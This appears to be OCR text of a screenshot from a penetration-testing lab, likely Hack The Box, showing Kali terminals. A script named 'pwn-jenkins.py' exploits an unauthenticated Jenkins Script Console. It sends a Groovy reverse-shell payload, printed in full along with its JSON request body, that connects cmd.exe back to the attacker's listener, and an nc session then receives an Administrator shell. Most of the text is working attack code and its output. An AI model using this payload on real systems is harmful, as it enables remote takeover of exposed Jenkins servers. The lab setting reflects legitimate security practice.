 root@kali: /home/kali/Jenkins
File Actions Edit View Help
g attribute metadata::gedit-encoding not supported
['pwn-jenkins.py', '10.10.10.63', '50000']
Enumerating for unauthenticated script console
Server is running unauthenticated Jenkins Script Console!
Input LHOST and LPORT to receive reverse shell.
LHOST: 10.10.14.15
LPORT: 8000
Enter Payload Type, bash or cmd.exe: cmd.exe
Start your listener!!
String host="10.10.14.15";
int port=8000;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.g
etInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(
!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)
so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flus
h();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy()
;s.close();
{"script": "String host=\"10.10.14.15\";\nint port=8000;\nString cmd=\"cmd.exe\";
\nProcess p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=ne
w Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s
.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();whil
e(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>
0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.fl
ush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy
();s.close();", "": "10.10.14.15", "Jenkins-Crumb": "2f110922eac1494f8c910fc6ef1a
e85f"}
kali@kali: ~
File Actions Edit View Help
The Modern Day Port Scanner.
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. M
ay cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Us
the Docker image, or up the Ulimit with '--ulimit 5000'.
^C
┌──(kali㉿kali)-[~]
└─$ ping 10.10.124.243
PING 10.10.124.243 (10.10.124.243) 56(84) bytes of data.
^C
--- 10.10.124.243 ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.63] 49699
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>